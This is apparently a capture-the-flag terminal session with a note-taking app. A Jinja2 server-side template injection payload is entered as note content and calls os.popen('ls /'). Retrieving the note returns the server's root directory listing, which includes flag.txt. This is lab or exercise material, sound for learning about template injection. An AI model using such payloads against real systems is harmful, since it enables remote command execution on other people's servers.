 Creating new note
Title: Test
Note content: {{ cycler.__init__.__globals__.os.popen('ls /').read() }}
Success! Your note ID is: 4ab1e9ad-3143-4289-ac31-57358bd76e44
What do you want to do?
[1] Create note
[2] Search note
[3] Exit
Your selection: 2
Retrieving note
Note ID to retrieve: 4ab1e9ad-3143-4289-ac31-57358bd76e44
Note ID: 4ab1e9ad-3143-4289-ac31-57358bd76e44
Title: Test
Note: app
bin
dev
etc
flag.txt